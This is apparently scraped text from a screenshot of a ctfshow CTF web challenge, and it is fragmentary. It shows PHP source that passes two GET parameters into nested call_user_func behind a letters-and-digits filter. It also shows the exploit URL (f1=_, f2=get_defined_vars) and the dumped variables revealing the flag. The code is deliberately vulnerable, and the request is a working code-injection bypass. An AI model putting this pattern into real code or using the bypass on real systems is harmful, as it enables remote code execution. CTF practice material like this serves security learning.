 error_reporting(0);
include("flag.php");
highlight_file(__FILE__);
$f1 = $_GET['f1'];
$f2 = $_GET['f2'];
if(check($f1)){
var_dump(call_user_func(call_user_func($f1,$f2)));
}else{
echo "嗯哼？";
}
function check($str){
return !preg_match('/[0-9]|[a-z]/i', $str);
} array(7) { ["_GET"]=> array(2) { ["f1"]=> string(1) "_" ["f2"]=> string(16) "get_
array(1) { ["UM_distinctid"]=> string(59) "17aefffaf082eb-029e0f6d602535-234
["flag"]=> string(45) "ctfshow{3dacf96a-a983- -8680-bffe76557785}" ["f1"]
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://05e9fedc-c77f-4a3b 820a21f5ed.challenge.ctf.show:8080/?f1=_&f2=get_defined_vars